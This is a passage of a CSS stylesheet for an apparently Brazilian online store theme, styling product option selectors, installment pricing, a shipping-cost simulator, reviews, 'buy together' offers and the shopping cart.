    border-bottom: 1px solid rgba(0,0,0,.1)
}
.product-essential .esgotado p:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border: 0
}
.product-essential .esgotado a { color: rgba(0,0,0,.7) }
.product-essential .esgotado a:hover { text-decoration: underline }
.product-options-bottom .price-box { margin-bottom: 20px }
.col-main #messages_product_view { margin: 0 }
.parcelamento ul {
    font-size: 12px;
    margin: -5px -10px;
    display: flex;
    flex-flow: row wrap;
    align-items: stretch;
    align-content: flex-start;
    justify-content: flex-start;
}
.parcelamento ul li {
    box-shadow: inset -10px 0 0 #fff, inset 10px 0 0 #fff, inset 0 -1px 0 #ccc;
    width: 200px;
    padding: 5px 10px;
    display: flex;
    align-content: flex-start;
    flex-flow: row wrap;
    align-items: center;
    justify-content: space-between;
    flex: 1 1 auto;
}
.parcelamento .juros,
.parcelamento .s-juros {
    line-height: 10px;
    text-align: right;
    font-size: 10px;
    color: #888;
    font-style: italic
}
.parcelamento .s-juros {
    white-space: nowrap;
    padding: 0 4px 2px;
    border-radius: 3px;
    background: #6F686E;
    color: #FFFFFF;
}
.parcelamento .parcela { flex: 1 1 60% }
.parcelamento .parcela .num,
.parcelamento .parcela .valor {
    font-size: 14px;
    font-weight: 600
}
.parcelamento .valor-total {
    font-size: 10px;
    color: #888;
    order: 1;
    flex: 1 1 100%
}
.parcelamento .valor-total .label:after { content: ':' }
.product-video .video-thumb {
    cursor: pointer;
    position: relative;
    height: 50px;
    border-radius: 3px;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.1);
    background: #05086F;
    display: flex;
}
.product-video .video-thumb:hover { background: #CD9967 }
.product-video .video-thumb:active { box-shadow: inset 0 0 0 1px rgba(0,0,0,.1), inset 0 3px 0 rgba(0,0,0,.3) }
.product-video .img { display: none }
.product-video .play { margin: auto }
.product-video .play span { display: none }
.product-video .play .ico {
    width: 36px;
    height: 36px;
    fill: #fff
}
#product-video .modal-container .std { overflow: visible }
.block-freegift {
    box-shadow: inset 0 0 0 3px #05086F;
    padding: 15px;
    margin-bottom: 20px;
    text-align: center
}
.block-freegift .title {
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #05086F
}
.freegifts li {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid rgba(0,0,0,.1);
    font-size: 12px;
    text-align: left;
    display: flex;
    align-items: center;
}
.freegifts li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.freegifts .thumb {
    margin-right: 10px;
    flex: 0 0 60px;
}
.freegifts .gift-name {
    color: #222;
    margin-bottom: 10px
}
.freegifts .price-box .label,
.freegifts .old-price,
.freegifts .preco-a-vista,
.freegifts .preco-parcelado { display: none }
.freegifts .special-price .price,
.freegifts .regular-price .price {
    font-size: 12px;
    color: #666;
    text-decoration: line-through
}

/* Produto - Configurável */
.configurable-options-dl { margin-bottom: 20px }
.configurable-options-dl:before {
    content: 'Escolha as opções:';
    font-size: 18px;
    font-weight: 400;
    display: block;
    margin-bottom: 20px
}
.configurable-options-dl dt {
    margin-bottom: 10px;
    font-size: 16px;
    color: #222;
    font-weight: 600;
    text-transform: uppercase
}
.configurable-options-dl dt .select-label {
    font-weight: 400;
    color: #333
}
.configurable-options-dl dd {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
    position: relative
}
.configurable-options-dl dd:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.configurable-options-dl .configurable-swatch-list { margin: 0 0 -5px -5px }
.configurable-options-dl .configurable-swatch-list li {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 5px 5px
}
.configurable-options-dl .configurable-swatch-list .swatch-link {
    display: block;
    position: relative
}
.configurable-options-dl .configurable-swatch-list .swatch-label {
    display: block;
    height: 40px;
    box-shadow: inset 0 0 0 1px #ccc;
    color: #888;
    font-size: 20px;
    text-align: center;
    line-height: 40px;
    min-width: 40px;
    padding: 0 5px;
transition: all 200ms ease-in-out
}
.configurable-options-dl .configurable-swatch-list .has-image .swatch-label {
    border: 0;
    padding: 0
}
.configurable-options-dl .configurable-swatch-list img {
    width: 40px;
    height: 40px;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1)
}
.configurable-options-dl .configurable-swatch-list .x {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
transition: all 200ms ease-in-out
}
.configurable-options-dl .configurable-swatch-list .x-ico {
    stroke-width: .5px;
    width: 100%;
    height: 100%;
    stroke-opacity: .5
}
.configurable-options-dl .configurable-swatch-list .selected .swatch-link { box-shadow: 0 0 0 2px #fff, 0 0 0 3px #888 }
.configurable-options-dl .configurable-swatch-list .not-available .swatch-label { opacity: .3 }
.configurable-options-dl .configurable-swatch-list .not-available .x { opacity: 1 }
.configurable-options-dl select {
    height: 40px;
    padding: 10px
}
.configurable-options-dl .validation-advice {
    right: auto;
    left: -21px;
    margin: 0;
    bottom: auto;
    top: -26px
}
.configurable-options-dl .validation-advice div {
    right: auto;
    left: 0
}
.configurable-options-dl .validation-advice div:before {
    right: auto;
    left: 4px
}

/* Produto - Empacotado */
.bundle-options-dl { margin-bottom: 20px }
.bundle-options-dl:before {
    content: 'Monte o seu produto:';
    font-size: 18px;
    font-weight: 400;
    display: block;
    margin-bottom: 20px
}
.bundle-options-dl dt {
    margin-bottom: 10px;
    font-size: 16px;
    color: #222;
    font-weight: 600;
    text-transform: uppercase
}
.bundle-options-dl dd {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
    position: relative;
    display: flex;
    align-items: center
}
.bundle-options-dl dd:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.bundle-options-dl dd.one-option .input-box { padding-top: 6px }
.bundle-options-dl dd.one-option .input-box:after {
    padding-left: 5px;
    font-size: 18px;
    color: #05086F;
    content: '\f00c'
}
.bundle-options-dl .options-bundle-images {
    min-width: 80px;
    margin-right: 10px;
    flex: 1 1 80px;
}
.bundle-options-dl .options-bundle-images li { display: none }
.bundle-options-dl .options-bundle-images li.active { display: block }
.bundle-options-dl .options-bundle-images img {
    display: block;
    margin: auto;
    max-height: 100%;
    max-width: 100%;
    width: 100%
}
.bundle-options-dl .options-bundle-images.multiple {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-flow: row wrap
}
.bundle-options-dl .options-bundle-images.multiple li {
    padding: 2.5px;
    flex: 1 1 50%;
}
.bundle-options-dl .options-list li {
    position: relative;
    margin-bottom: 10px;
    font-size: 14px;
    font-weight: 600;
    color: #333
}
.bundle-options-dl .options-list li:last-child { margin-bottom: 0 }
.bundle-options-dl .qty-holder {
    min-width: 40px;
    margin-left: 10px;
    flex: 1 1 40px;
}
.bundle-options-dl .qty-holder label { display: none }
.bundle-options-dl .qty-holder input {
    display: block;
    border-radius: 3px;
    width: 40px;
    height: 40px;
    padding: 10px 0;
    line-height: 20px;
    border: 1px solid #ccc;
    text-align: center;
    box-shadow: inset 0 2px 3px rgba(0,0,0,.1)
}
.bundle-options-dl .qty-holder input.qty-disabled { display: none }
.bundle-options-dl .input-box {
    position: relative;
    flex: 1 1 100%;
}
.bundle-options-dl .input-box .label { padding-left: 5px }
.bundle-options-dl .input-box .price-notice {
    font-size: 12px;
    font-weight: 400;
    color: #888
}
.bundle-options-dl .input-box select {
    display: block;
    width: 100%;
    height: 40px;
    padding: 10px
}
.bundle-options-dl .input-box select[multiple=multiple] { height: 90px }
.bundle-options-dl .options-bundle-checkbox { padding: 0 }
.bundle-options-dl .options-bundle-checkbox .options-list li {
    display: flex;
    align-items: center
}
.bundle-options-dl .options-bundle-checkbox .label { flex: 1 1 90% }
.bundle-options-dl .options-bundle-checkbox .input-check { flex: 1 1 20px }
.bundle-options-dl .bundle-checkbox-image {
    position: relative;
    min-width: 80px;
    max-height: 80px;
    margin-right: 10px;
    display: flex;
    flex: 1 1 80px
}
.bundle-options-dl .bundle-checkbox-image img {
    display: block;
    margin: auto
}
#product-options-wrapper p.required { display: none }

/* Produto - Agrupado */
.grouped-items-dl { margin-bottom: 20px }
.grouped-items-dl:before {
    content: 'Escolha a quantidade de cada item:';
    font-size: 18px;
    font-weight: 400;
    display: block;
    margin-bottom: 20px
}
.grouped-items-dl dt {
    margin-bottom: 10px;
    font-size: 16px;
    color: #222;
    font-weight: 600;
    text-transform: uppercase
}
.grouped-items-dl dd {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
    position: relative;
    display: flex;
    align-items: center
}
.grouped-items-dl dd:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.grouped-items-dl .grouped-images {
    max-height: 80px;
    margin-right: 10px;
    flex: 0 0 80px;
    display: flex;
}
.grouped-items-dl .grouped-images img {
    display: block;
    margin: auto
}
.grouped-items-dl .grouped-price-box { flex: 1 1 100% }
.grouped-items-dl .qty-holder {
    min-width: 40px;
    margin-left: 10px;
    flex: 1 1 40px;
}
.grouped-items-dl .qty-holder label { display: none }
.grouped-items-dl .qty-holder input {
    display: block;
    border-radius: 3px;
    width: 40px;
    height: 40px;
    padding: 10px 0;
    line-height: 20px;
    border: 1px solid #ccc;
    text-align: center;
    box-shadow: inset 0 2px 3px rgba(0,0,0,.1)
}
.grouped-items-dl .input-box { position: relative }

/* Produto agrupado - Com opções customizadas */
.grouped-options-row { flex: 1 1 100% }
.grouped-items-dl .grouped-option > ul {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-end
}
.grouped-items-dl .grouped-option ul { margin: -2.5px }
.grouped-items-dl .grouped-option ul li {
    margin: 5px;
    min-width: 1px
}

/* Produto - Customizado (Opções Customizadas) */
.custom-options-dl { margin-bottom: 20px }
.custom-options-dl:before {
    content: 'Personalize seu produto:';
    font-size: 18px;
    font-weight: 400;
    display: block;
    margin-bottom: 20px
}
.custom-options-dl dt {
    margin-bottom: 10px;
    font-size: 16px;
    color: #222;
    font-weight: 600;
    text-transform: uppercase
}
.custom-options-dl dd {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
    position: relative;
    display: flex;
    align-items: center
}
.custom-options-dl dd:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.custom-options-dl dd .img-calendar { color: #05086F }
.custom-options-dl dd .img-calendar:hover { color: #CD9967 }
.custom-options-dl dd.date.time .img-calendar { margin-right: 20px }
.custom-options-dl dd.date.time select { min-width: 60px }
.custom-options-dl .options-list li {
    position: relative;
    margin-bottom: 10px;
    font-size: 14px;
    font-weight: 600;
    color: #333
}
.custom-options-dl .options-list li:last-child { margin-bottom: 0 }
.custom-options-dl input[type=text],
.custom-options-dl select {
    height: 40px;
    padding: 10px
}
.custom-options-dl select[multiple] {
    height: 90px;
    padding: 5px 10px
}
.custom-options-dl input.datetime-picker {
    padding: 10px 0;
    min-width: 110px;
    max-width: 110px;
    text-align: center
}
.custom-options-dl p.note {
    font-size: 12px;
    color: #888
}
.custom-options-dl .time-picker {
    display: flex;
    align-items: center;
    justify-content: space-between;
    min-width: 140px;
}
.custom-options-dl .time-picker:before {
    font-size: 14px;
    color: rgba(0,0,0,.4);
    margin-right: 3px;
    content: '\f017'
}

/* Produto - Baixável */
.downloadable-title {
    font-size: 18px;
    font-weight: 400;
    display: block;
    margin-bottom: 20px
}
.downloadable-dl { margin-bottom: 20px }
.downloadable-dl dt {
    margin-bottom: 10px;
    font-size: 16px;
    color: #222;
    font-weight: 600;
    text-transform: uppercase
}
.downloadable-dl dd {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
    position: relative
}
.downloadable-dl dd:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.downloadable-dl .options-list li {
    position: relative;
    margin-bottom: 10px;
    font-size: 14px;
    color: #333
}
.downloadable-dl .options-list li:last-child { margin-bottom: 0 }
.downloadable-dl .price-notice {
    color: #888;
    font-weight: 600
}
.downloadable-dl .validation-advice {
    right: auto;
    left: -20px;
    bottom: auto;
    top: 0
}
.downloadable-dl .validation-advice div {
    right: auto;
    left: 0;
    transform-origin: left bottom;
    text-align: left
}
.downloadable-dl .validation-advice div:before {
    left: 4px;
    right: auto
}
.downloadable-dl dd:hover .validation-advice div {
    opacity: 1;
    visibility: visible;
    transform: scale(1)
}
.downloadable-sample-link {
    font-size: 12px;
    position: relative;
    top: -2px;
    margin: 0 3px;
    display: inline-block;
    vertical-align: middle;
    padding: 2px 4px 3px;
    border-radius: 3px;
    color: #FFFFFF;
    background: #05086F
}
.downloadable-sample-link:before {
    font-size: 14px;
    margin-right: 3px;
    content: '\f01a'
}
.downloadable-sample-link .sep { display: none }
.downloadable-sample-link:hover {
    color: #FFFFFF;
    background: #CD9967
}
.downloadable-free-sample {
    margin-bottom: 20px;
    padding: 15px;
    border-radius: 3px;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.2)
}
.downloadable-free-sample dt {
    margin-bottom: 10px;
    font-size: 16px;
    color: #222;
    font-weight: 600;
    text-transform: uppercase
}
.downloadable-free-sample dd {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
    position: relative
}
.downloadable-free-sample dd:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.downloadable-free-sample .link { color: #05086F }
.downloadable-free-sample .link:before {
    font-size: 18px;
    margin-right: 3px;
    content: '\f01a'
}

/* Produto - Conteúdo Adicional */
.product-collateral > * { margin-bottom: 60px }
.product-collateral > *:last-child { margin-bottom: 0 }
.collateral-tabs {
    box-shadow: inset 0 40px 0 #fff, inset 0 41px 0 #ccc;
    display: flex;
    flex-flow: row wrap
}
.collateral-tabs dt {
    cursor: pointer;
    line-height: 40px;
    padding: 0 40px;
    background: #fafafa;
    font-size: 15px;
    text-transform: uppercase;
    color: #333;
    margin-right: 5px;
    order: 1;
transition: all 100ms ease-in-out;
transform-origin: left bottom
}
.collateral-tabs dt.on {
    cursor: default;
    background: #f2f2f2;
    transform: scale(1.1)
}
.collateral-tabs dd {
    display: none;
    padding: 30px;
    max-width: 100%;
    flex: 1 1 100%;
    order: 2
}
.collateral-tabs dd.on { display: block }

/* Produto - Simulador de Frete */
.simulador-frete .title {
    cursor: pointer;
    text-align: center;
    font-size: 12px;
    color: #111;
    text-transform: uppercase;
    margin-bottom: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.simulador-frete .title .ico {
    margin-right: 5px;
    width: 26px;
    height: 13px
}
.simulador-frete .title span { order: 1 }
.simulador-frete .title:hover { color: #05086F }
.simulador-frete .title:hover .ico { fill: #05086F }
.simulador-frete .content { display: none }
.simulador-frete.ready .title { cursor: default }
.simulador-frete.ready .title:hover { color: #111 }
.simulador-frete.ready .title:hover .ico { fill: #111 }
.simulador-frete.ready .content { display: block }
.simulador-frete .nao-sei-cep {
    color: #888;
    font-size: 12px
}
.simulador-frete .nao-sei-cep:hover { text-decoration: underline }
.shipping-estimation-form {
    display: flex;
    align-items: center;
    margin-bottom: 10px
}
.shipping-estimation-form .actions {
    margin-left: 10px;
    position: relative;
    flex: 1 1 40px;
}
.shipping-estimation-form .actions button {
    display: block;
    width: 100%;
    padding: 0;
    height: 30px;
    line-height: 26px;
    border-radius: 3px;
    text-align: center;
    font-size: 14px;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
    background: #05086F;
    color: #FFFFFF
}
.shipping-estimation-form .actions button:hover {
    background: #CD9967;
    color: #FFFFFF
}
.shipping-estimation-form .actions button:active {
    padding-top: 4px;
    box-shadow: inset 0 4px 0 rgba(0,0,0,.3)
}
.shipping-estimation-form .actions .please-wait {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff
}
.shipping-estimation-form .actions .please-wait .svg-loader {
    width: 100%;
    height: 30px
}
.shipping-estimation-form .input-box {
    display: flex;
    align-items: center
}
.shipping-estimation-form .input-box label {
    margin-right: 10px;
    font-size: 14px;
    color: #333;
    text-transform: uppercase
}
.shipping-estimation-form .input-box label em { display: none }
.shipping-estimation-form .input-box input { flex: 1 1 90% }
#shipping-estimate-results {
    text-align: left;
    padding-top: 10px
}
#shipping-estimate-results .valores-frete {
    padding: 15px 20px;
    position: relative;
    background: #f7f7f7
}
#shipping-estimate-results .title {
    font-weight: 700;
    font-size: 14px
}
#shipping-estimate-results dl { font-size: 12px }
#shipping-estimate-results dl dt {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 5px
}
#shipping-estimate-results dl dd {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ccc
}
#shipping-estimate-results ul li { margin-bottom: 10px }
#shipping-estimate-results ul li:last-child { margin-bottom: 0 }
#shipping-estimate-results ul li .price {
    font-weight: 600;
    padding-left: 5px
}
#shipping-estimate-results .demo {
    font-size: 12px;
    color: #888;
    line-height: 1.3em
}
#shipping-estimate-results .fechar {
    position: absolute;
    top: 12px;
    right: 20px;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center
}
#shipping-estimate-results .fechar:before {
    font-size: 14px;
    color: #333;
    content: '\f00d'
}
#shipping-estimate-results .fechar span { display: none }
#shipping-estimate-results .fechar:hover { background: #05086F }
#shipping-estimate-results .fechar:hover:before { color: #FFFFFF }
#shipping-estimate-results .messages {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ccc
}
#shipping-estimate-results .messages .error-msg {
    padding: 10px;
    background: #fff799;
    color: rgba(0,0,0,.7);
    font-size: 12px;
    line-height: 1.3em
}

/* Produto - Relacionados */
.collateral-products .block-title {
    margin-bottom: 20px;
    font-size: 29px;
    color: #333;
    text-transform: uppercase
}
.block-related .block-subtitle {
    margin: -10px 0 20px;
    font-size: 12px;
    color: #888
}
.block-related .block-subtitle a {
    display: inline-block;
    border-radius: 3px;
    padding: 0 4px 2px;
    background: #05086F;
    color: #FFFFFF
}
.block-related .block-subtitle a:hover {
    background: #CD9967;
    color: #FFFFFF
}

/* Produto - Avaliações */
.box-reviews .reviews-title {
    margin-bottom: 30px;
    font-size: 29px;
    color: #333;
    text-transform: uppercase
}
.box-reviews .subtitle {
    margin-bottom: 15px;
    font-size: 18px;
    color: #888;
    text-transform: uppercase
}
.rating-excerpt { text-align: center }
.rating-excerpt .product-rate .amount {
    display: block;
    color: #CD9967
}
.rating-excerpt .product-rate .percent {
    font-size: 35px;
    font-weight: 300;
    width: 120px;
    height: 120px;
    margin: 10px 0;
    display: flex;
    order: 1;
}
.rating-excerpt .product-rate {
    display: flex;
    flex-flow: column nowrap;
    align-items: center
}
.rating-excerpt .rating-box { order: 2 }
.reviews-list li {
    display: flex;
    flex-flow: row wrap;
    align-items: center
}
.reviews-list .title {
    font-size: 18px;
    font-weight: 600;
    margin-right: 20px
}
.reviews-list .details {
    margin-top: 15px;
    flex: 1 1 100%;
}
.reviews-list .customer-message {
    font-size: 16px;
    color: #666;
    line-height: 1.4em
}
.reviews-list .review-meta {
    font-size: 12px;
    color: #999
}
.reviews-list .date-time:before {
    padding: 0 5px;
    content: '•'
}
.form-add .form-list > li { margin-bottom: 10px }
.form-add .form-list > li:last-child { margin-bottom: 0 }
.form-add label {
    display: block;
    margin-bottom: 5px
}
.form-add input[type=text] {
    height: 40px;
    padding: 10px
}
.form-add .buttons-set { margin-top: 10px }
.form-add .button {
    display: block;
    width: 100%;
    line-height: 36px;
    height: 40px;
    border-radius: 3px;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
    font-size: 15px;
    text-transform: uppercase;
    background: #05086F;
    color: #FFFFFF
}
.form-add .button:hover {
    color: #FFFFFF;
    background: #CD9967;
}
.form-add .button:active {
    padding-top: 4px;
    box-shadow: inset 0 4px 0 rgba(0,0,0,.3)
}
.form-add-subtitle {
    margin-bottom: 10px;
    font-size: 13px;
    color: #999
}
.form-add-subtitle span {
    display: block;
    font-weight: 600;
    color: #444
}
.review-summary {
    display: flex;
    align-items: center;
    justify-content: space-around
}
.review-summary li {
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    flex: 1 1 auto
}
.review-summary input {
    position: absolute;
    top: -99999px;
    left: -99999px;
    visibility: hidden
}
.review-summary label {
    cursor: pointer;
    display: block;
    text-align: center;
    font-size: 20px
}
.review-summary label:before {
    content: '\f005';
    display: block;
    color: #dad9da;
transition: all 200ms cubic-bezier(0.23, 1, 0.32, 1)
}
.review-summary .hover label:before {
    color: rgba(205,153,103, .5);
    transform: scale(1.5);
}
.review-summary .active label:before {
    color: #CD9967;
    transform: scale(2);
}
.review-summary .active.hover label:before { transform: scale(1.7) }
.no-reviews {
    font-size: 16px;
    color: #777;
    line-height: 1.5em;
    height: 160px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.no-reviews .be-first {
    margin-left: 20px;
    font-size: 20px;
    color: #CD9967;
}

/* Produto - Compre Junto */
.block-jointsales .block-title {
    margin-bottom: 20px;
    font-size: 29px;
    color: #333;
    text-transform: uppercase;
    line-height: 1em;
}
.jointsale-list li.item {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid rgba(0,0,0,.2);
    display: flex;
    align-items: center;
}
.jointsale-list li.item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.jointsale-list div.products {
    margin-right: 40px;
    flex: 1 1 auto;
}
.jointsale-list div.products ul {
    margin: 0 -20px -40px;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
}
.jointsale-list div.products ul li {
    min-width: 250px;
    padding: 0 20px 40px;
    display: flex;
    align-items: center;
    flex: 1 1 33.333%;
}
.jointsale-list div.products ul li:nth-child(3n+1) .item-image .more {
    top: -40px;
    left: calc(50% - 20px);
}
.jointsale-list .item-image {
    position: relative;
    margin-right: 20px;
    display: flex;
    align-items: center;
    flex: 0 0 100px;
}
.jointsale-list .item-image img { flex: 1 1 auto }
.jointsale-list .item-image .more {
    position: absolute;
    top: calc(50% - 20px);
    left: -40px;
    text-align: center;
    line-height: 40px;
    width: 40px;
    font-size: 30px;
    font-weight: 600;
    color: #05086F
}
.jointsale-list .info { flex: 1 1 auto }
.jointsale-list .item-name {
    display: block;
    margin-bottom: 10px
}
.jointsale-list .price-box,
.jointsale-list .price-box .label,
.jointsale-list .price-box .price { font-size: 12px }
.jointsale-list .product-options-jointsales {
    padding-top: 10px;
    border-top: 1px solid rgba(0,0,0,.1)
}
.jointsale-list .product-options-jointsales dt {
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 2px
}
.jointsale-list .product-options-jointsales dd { margin-bottom: 10px }
.jointsale-list .product-options-jointsales dd:last-child { margin-bottom: 0 }
.jointsale-list .product-options-jointsales select {
    height: 30px;
    line-height: 20px;
    padding: 5px 10px;
    font-size: 13px
}
.jointsale-list div.avista-parcelado {
    margin-right: 40px;
    flex: 0 0 15%;
}
.jointsale-list div.vantagens { flex: 0 0 15% }
.jointsale-list .avista-parcelado { font-size: 14px }
.jointsale-list .avista-parcelado .avista {
    margin-bottom: 15px;
    color: #05086F
}
.jointsale-list .avista-parcelado .avista .price { color: #05086F }
.jointsale-list .avista-parcelado .price,
.jointsale-list .avista-parcelado .num,
.jointsale-list .avista-parcelado .value {
    font-weight: 700;
    color: #05086F
}
.jointsale-list .vantagens { font-size: 13px }
.jointsale-list .vantagens > div { margin-bottom: 10px }
.jointsale-list .vantagens > div:last-child { margin-bottom: 0 }
.jointsale-list .vantagens .price {
    display: block;
    font-weight: 700;
    color: #05086F
}
.jointsale-list .vantagens .btn-cart {
    background: #EC0C17;
    color: #FFFFFF
}
.jointsale-list .vantagens .btn-cart span {
    line-height: 1em;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
}
.jointsale-list .vantagens .btn-cart:hover {
    background: #CD9967;
    color: #FFFFFF
}
.paypal-logo.no-bml {
    padding-top: 10px;
    margin-bottom: 10px;
    display: flex;
    justify-content: flex-end;
}
.paypal-or {
    line-height: 30px;
    margin-right: 5px
}

/* Modal */
.biz-modal-frame .modal-container .modal::-webkit-scrollbar-thumb { background: #05086F }

/* Loader - Rolagem Infinita */
.ias-trigger { text-align: center }
.ias-spinner {
    display: flex;
    align-items: center;
    justify-content: center;
}
.ias-noneleft { display: none !important }

/* Carrinho */
.checkout-cart-index .page-title {
    width: 50%;
    float: left
}
.checkout-cart-index .page-title h1 { line-height: 40px }
.wrap-links.top {
    margin: 0 0 20px calc(50% + 20px);
    text-align: right
}
.wrap-links.bottom {
    padding-top: 20px;
    margin-bottom: 40px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.wrap-links .btn-checkout {
    display: inline-block;
    vertical-align: top;
    line-height: 36px;
    height: 40px;
    font-size: 19px;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0 40px;
    border-radius: 3px;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
    background: #EC0C17;
    color: #FFFFFF;
    order: 3;
}
.wrap-links .btn-checkout:hover {
    color: #FFFFFF;
    background: #CD9967
}
.wrap-links .btn-checkout:active {
    box-shadow: inset 0 4px 0 rgba(0,0,0,.3);
    padding-top: 4px
}
.wrap-links .btn-continue,
.wrap-links a {
    background: none;
    height: 40px;
    box-shadow: none;
    padding: 0;
    line-height: 40px;
    text-shadow: none;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    color: #EC0C17
}
.wrap-links .btn-continue:hover { color: #CD9967 }
.wrap-links a { color: #05086F }
.wrap-links a:hover { color: #CD9967 }
.cart-table header {
    background: #f5f5f5;
    font-size: 14px;
    color: #333;
    text-transform: uppercase;
    display: flex;
    align-items: stretch;
    align-content: stretch;
    justify-content: space-between;
}
.cart-table header .th {
    height: 40px;
    display: block;
    line-height: 40px;
    padding: 0 15px;
    flex: 1 1 10%;
}
.cart-table header .cart-product-head { flex: 1 1 65% }
.cart-table main { border: 1px solid #eee }
.cart-table .cart-product-line {
    margin: 0 15px;
    border-bottom: 1px solid #eee;
    display: flex;
    align-items: center;
    align-content: stretch;
    justify-content: space-between
}
.cart-table .cart-product-line:last-child { border: 0 }
.cart-table .cart-product-line > div {
    flex: 1 1 10%;
    padding: 15px
}
.cart-table .cart-product-line > div:first-child {
    padding-left: 0;
    flex: 1 1 65%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.cart-table .cart-product-line > div:last-child { padding-right: 0 }
.cart-table .cart-product-line > .product-cart-actions {
    display: flex;
    align-items: center
}
.cart-table .product-image {
    max-width: 100px;
    margin-right: 20px;
    flex: 0 0 100px;
    display: flex;
    align-items: center;
}
.cart-table .product-image img {
    display: block;
    width: 100px
}
.cart-table .product-info { flex: 1 1 auto }
.cart-table .btn-remove {
    max-width: 30px;
    min-width: 30px;
    margin-left: 20px;
    text-shadow: none;
    flex: 0 1 30px;
}
.cart-table .btn-remove:before {
    display: block;
    color: #f04a38;
    opacity: .5;
    font-size: 20px;
    content: '\f014'
}
.cart-table .btn-remove span { display: none }
.cart-table .btn-remove:hover:before { opacity: 1 }
.cart-table h2.name {
    font-size: 20px;
    color: #111;
    font-weight: 400;
    display: block;
    margin-bottom: 3px
}
.cart-table h2.name a { color: #111 }
.cart-table h2.name a:hover { color: #05086F }
.cart-table .sku {
    font-size: 12px;
    color: #888;
    display: block
}
.cart-table .item-options {
    padding: 10px;
    margin-top: 10px;
    border-radius: 3px;
    background: #f0f6f9;
    font-size: 12px
}
.cart-table .item-options dt {
    font-weight: 600;
    color: #333
}
.cart-table .item-options dd {
    color: #666;
    margin-bottom: 10px
}
.cart-table .item-options dd:last-child { margin-bottom: 0 }
.cart-table .item-options .price {
    font-weight: 600;
    padding-left: 3px
}
.cart-table .qty-wrapper {
    margin-right: 10px;
    flex: 0 0 40px;
}
.cart-table .qty-wrapper .bt {
    background: #6F686E;
    color: #FFFFFF;
}
.cart-table .qty-wrapper .bt:hover {
    background: #534E52;
    color: #FFFFFF;
}
.cart-table .button.btn-update {
    width: 20px;
    box-shadow: none;
    height: 30px;
    line-height: 30px;
    padding: 0;
    background: none;
    text-shadow: none;
    flex: 0 0 20px;
}
.cart-table .button.btn-update:before {
    font-size: 20px;
    color: rgba(0,0,0,.2);
    content: '\f0e2';
    transform: rotate(0deg);
transition: all 700ms ease-out;
}
.cart-table .button.btn-update span { display: none }
.cart-table .button.btn-update:hover:before {
    color: #05086F;
    transform: rotate(-360deg);
}
.cart-table footer {
    background: #eee;
    border-bottom: 1px solid rgba(0,0,0,.1);
    padding: 10px;
}
.cart-table .actions-cart {
    display: flex;
    align-items: center;
    justify-content: flex-end
}
.cart-table .actions-cart li {
    margin: 0 5px;
    flex: 0 1 auto;
}
.cart-table .actions-cart button {
    height: 30px;
    padding: 0 20px;
    border-radius: 3px;
    line-height: 27px;
    box-shadow: inset 0 -3px 0 rgba(0,0,0,.3);
    font-size: 14px;
    text-transform: uppercase;
    background: #6F686E;
    color: #FFFFFF;
}
.cart-table .actions-cart button:hover {
    color: #FFFFFF;
    background: #534E52
}
.cart-table .actions-cart button:active {
    padding-top: 3px;
    box-shadow: inset 0 3px 0 rgba(0,0,0,.3)
}
.cart-table .giftwrap_button {
    flex: 0 0 auto;
    font-size: .8rem;
    border-radius: .25rem;
    background: #05086F;
    color: #FFFFFF;
    padding: .5rem;
    box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);
    order: 99;
    display: flex;
    align-items: center;
    margin-left: 1rem;
    cursor: pointer;
}
.cart-table .giftwrap_button .giftwrap_last {
    flex: 0 0 auto;
    margin-right: .5rem;
    order: -1;
}
.cart-table .giftwrap_button .giftwrap-price {
    font-weight: 700;
    margin-left: .5rem;
}
.cart-table .giftwrap_button:hover {
    background: #CD9967;
